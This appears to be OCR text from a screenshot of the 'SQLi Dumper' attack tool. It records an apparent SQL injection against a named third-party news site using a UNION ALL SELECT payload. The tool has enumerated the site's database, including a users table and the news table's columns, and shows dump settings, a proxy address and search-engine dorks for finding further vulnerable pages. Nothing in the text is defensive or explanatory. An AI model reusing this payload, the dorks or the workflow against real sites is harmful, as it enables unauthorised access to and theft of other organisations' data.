 SQLi Dumper AngelSecurityTeam
Main Analyzer Data Dumper Proxies List Tools Settings
http://www.orvec.com/news-article.php?id=5' union all select 1,2,3,4,5,6,[t],8 and '1'='1 MySQL Union
5.7.16 [--] Unknown Get Server Info
Schema Query Load\Write File Search
-1 Get Databases Dump Data
orveccom_website [9 ]
core_pages [? # ?]
directus_activity [? # ?]
directus_media [? # ?]
directus_messages [? # ?]
directus_preferences [? # ?]
directus_settings [? # ?]
directus_users [? # ?]
news [8 # ?]
id
active
headline
summary
summary_image
article
article_image
date
product_copy [? # ?]
Multi-Thread 10
TimeOut (sec) 10
Multi-Thread Delay (ms) 50
Multi-Thread Retry Limit 100
Single-Thread Delay (ms) 200
Single-Thread Retry Limit 5
HTTP Follow Redirect
Illegal Mix Of Collations
Unhex(Hex())
Double Query
Dump Rows IFNULL
Dump Rows Hex Encoded
All In One
Dump Start Index 0
Maximum Rows 0
Dump Field(s) 1
Retry Limit Column 5
URL Size Elapsed Status Proxy
http://search.wow.com/search?q=inurl%3alay_old.php%3fid%3d 0 Bytes 14.01 Rejected 135.181.41.222:80
http://search.yahoo.com/search?&p=inurl%3alay_old.php%3fid%3d Connecting.. 135.181.41.222:80
https://duckduckgo.com/html/ Connecting.. 135.181.41.222:80
http://search.wow.com/search?q=inurl%3alay_old.php%3fid%3d Connecting.. 135.181.41.222:80